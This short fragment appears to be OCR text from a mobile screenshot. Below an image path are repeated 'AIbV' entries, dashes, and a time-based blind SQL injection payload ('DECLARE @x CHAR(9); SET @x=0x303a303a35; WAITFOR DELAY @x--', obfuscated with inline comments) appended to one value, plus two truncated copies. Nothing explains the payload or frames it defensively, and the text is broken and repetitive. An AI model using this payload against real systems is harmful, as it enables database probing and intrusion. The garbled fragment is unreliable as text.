
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-